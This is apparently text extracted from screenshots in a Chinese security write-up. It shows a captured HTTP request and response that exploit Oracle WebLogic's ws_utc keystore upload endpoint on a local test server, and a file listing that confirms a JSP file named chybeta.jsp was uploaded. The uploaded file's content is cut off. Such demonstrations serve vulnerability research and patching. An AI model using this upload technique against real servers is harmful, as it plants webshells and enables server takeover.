 Request
Raw Params Headers Hex
POST /ws_utc/resources/setting/keystore?timestamp=1531987103861 HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:7001/ws_utc/config.do
Content-Type: multipart/form-data; boundary=---------------------------28502164758178
Content-Length: 1497
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------28502164758178
Content-Disposition: form-data; name="ks_name"
weblogic
-----------------------------28502164758178
Content-Disposition: form-data; name="ks_edit_mode"
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 19 Jul 2018 07:59:05 GMT
Content-Length: 345
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1531987145013</id><name>weblogic</name><k
eyStore>chybeta.jsp</keyStore><password>chybeta1</password></keyStoreItem></options></s
ection></setting>
« 4mcj4y war config keystore
搜索
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型
1531987145013_chybeta.jsp 2018/7/19
先知社区
零组资料文库